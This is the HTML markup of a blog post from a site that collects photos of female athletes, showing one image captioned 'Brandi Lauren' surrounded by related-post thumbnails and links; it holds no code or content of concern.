				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-3229" class="entry-tpl-classic post-3229 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Brandi Lauren</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-11-04T10:01:37+00:00" itemprop="datePublished">November 4, 2021, 10:01 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>879</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="948" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-758x948.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-758x948.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-819x1024.jpg 819w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-768x960.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-1229x1536.jpg 1229w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-1122x1403.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-531x664.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-728x910.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-608x760.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-1152x1440.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren-600x750.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren.jpg 1638w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3229-brandi-lauren.jpg" /><meta itemprop="width" content="1638" /><meta itemprop="height" content="2048" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/jhai2afagjx71.jpg" alt="Brandi Lauren"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/brandi-lauren-8/&title=Brandi%20Lauren" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/nicole-mcnamara/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Nicole McNamara</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/australian-swimmer-stephanie-rice/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Australian swimmer Stephanie Rice</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-146809 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Maria Sartin &#8211; New Zealand track and field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/maria-sartin-new-zealand-track-and-field-athlete-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/maria-sartin-new-zealand-track-and-field-athlete-6/" rel="bookmark">Maria Sartin &#8211; New Zealand track and field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-146807 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Elliott &#8211; British Tennis player" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-elliott-british-tennis-player-25/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-elliott-british-tennis-player-25/" rel="bookmark">Olivia Elliott &#8211; British Tennis player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-146805 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Boise State" class="g1-frame" href="https://hottestfemaleathletes.com/boise-state-65/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146805-boise-state-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146805-boise-state-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146805-boise-state-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146805-boise-state-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/boise-state-65/" rel="bookmark">Boise State</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-146801 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Deanie Woodruff &#8211; American beach volleyball player" class="g1-frame" href="https://hottestfemaleathletes.com/deanie-woodruff-american-beach-volleyball-player-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/deanie-woodruff-american-beach-volleyball-player-4/" rel="bookmark">Deanie Woodruff &#8211; American beach volleyball player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-146803 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Alyssa Vulaj &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/alyssa-vulaj-gymnast-7/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-364x205.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-561x316.png 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alyssa-vulaj-gymnast-7/" rel="bookmark">Alyssa Vulaj &#8211; Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-146799 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="University of Oklahoma" class="g1-frame" href="https://hottestfemaleathletes.com/university-of-oklahoma-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-364x205.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146799-university-of-oklahoma-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/university-of-oklahoma-4/" rel="bookmark">University of Oklahoma</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146809 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Maria Sartin &#8211; New Zealand track and field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/maria-sartin-new-zealand-track-and-field-athlete-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146809-maria-sartin-new-zealand-track-and-field-athlete-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/maria-sartin-new-zealand-track-and-field-athlete-6/" rel="bookmark">Maria Sartin &#8211; New Zealand track and field athlete</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T04:56:54+00:00">December 12, 2025, 4:56 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146807 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Elliott &#8211; British Tennis player" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-elliott-british-tennis-player-25/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146807-olivia-elliott-british-tennis-player-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-elliott-british-tennis-player-25/" rel="bookmark">Olivia Elliott &#8211; British Tennis player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T03:57:03+00:00">December 12, 2025, 3:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146801 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Deanie Woodruff &#8211; American beach volleyball player" class="g1-frame" href="https://hottestfemaleathletes.com/deanie-woodruff-american-beach-volleyball-player-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146801-deanie-woodruff-american-beach-volleyball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/deanie-woodruff-american-beach-volleyball-player-4/" rel="bookmark">Deanie Woodruff &#8211; American beach volleyball player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-12T02:56:55+00:00">December 12, 2025, 2:56 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-146803 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Alyssa Vulaj &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/alyssa-vulaj-gymnast-7/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/12/146803-alyssa-vulaj-gymnast-561x316.png 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alyssa-vulaj-gymnast-7/" rel="bookmark">Alyssa Vulaj &#8211; Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
